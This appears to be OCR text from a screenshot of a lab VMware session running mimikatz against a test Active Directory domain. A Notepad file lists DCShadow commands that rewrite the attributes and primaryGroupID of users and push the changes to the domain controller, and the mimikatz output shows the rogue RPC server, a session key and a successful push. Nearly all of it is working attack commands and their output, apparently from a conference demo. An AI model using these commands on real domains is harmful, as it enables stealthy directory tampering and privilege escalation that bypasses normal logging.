 pc - VMware Workstation
File Edit View VM Tabs Help
dc dc2 pc hackmachine-x
mimikatz 2.1.1 x64 (oe.eo)
* Thread Token : no token
helper - Bloc-notes
Fichier Edition Format Affichage ?
process::runp
> then:
token::whoami
lsadump::dcshadow /object:test /attribute:description
> then:
lsadump::dcshadow /push /dc:dc.lab.local
Montrer primaryGroupID de Simpleuser, et groupe
lsadump::dcshadow /object:simpleuser
lsadump::dcshadow /push /dc:dc.lab.local
Montrer primaryGroupID de Simpleuser, et groupe
lsadump::dcshadow /object:simpleuser
lsadump::dcshadow /push /dc:dc.lab.local
mimikatz 2.1.1 x64 (oe.eo)
#0: description
** Objects **
#0: test
DN:CN=test,CN=Users,DC=lab,DC=local
description (2.5.4.13-d rev 0):
Hello Vegas!
(480065006c006c006f0020005600650067006100730021000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:pc[50071]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {8cc00598-810c-46b5-a1eb-d7a0302a0936}
pNC->Sid : S-1-5-21-1719172562-3308538836-3929312420
pNC->Name: DC=lab,DC=local
SessionKey: 31d8dda540216607cf6974a85b81896d8f02af2b82222e6e1e027d00e8cae2e8
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
Activer Windows
Accédez aux paramètres pour activer Windows.
21:23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:24